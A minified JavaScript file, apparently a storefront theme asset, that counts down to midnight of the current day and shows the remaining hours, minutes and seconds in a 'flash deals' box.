function timerFlash(obj,intDiff){let day=0,hour=0,minute=0,second=0;intDiff=intDiff-0,intDiff>0&&(hour=Math.floor(intDiff/1e3/60/60),minute=Math.floor(intDiff/1e3/60%60),second=Math.floor(intDiff/1e3%60));const padZero=value=>value<10?"0"+value:value;$(obj).find(".flash-deals_valH").text(padZero(hour)),$(obj).find(".flash-deals_valD").text(padZero(minute)),$(obj).find(".flash-deals_valS").text(padZero(second))}document.addEventListener("DOMContentLoaded",function(){const newdate=new Date,s_year=newdate.getFullYear(),s_month=newdate.getMonth()+1,s_day=newdate.getDate(),s_time=newdate.toLocaleTimeString();console.log(s_time);const brandDay_start_time=s_year+"/"+s_month+"/"+s_day+" "+s_time,brandDay_end_time=s_year+"/"+s_month+"/"+s_day+" 23:59:59",startTime=new Date(brandDay_start_time);let endAllTime=new Date(brandDay_end_time).getTime()-newdate,limistTime=setInterval(function(){endAllTime>0&&(endAllTime=endAllTime-1e3,timerFlash(".flash-deals_box",endAllTime))},1e3)});
//# sourceMappingURL=/cdn/shop/t/185/assets/flash_deals.js.map?v=20216209034829748391720427476
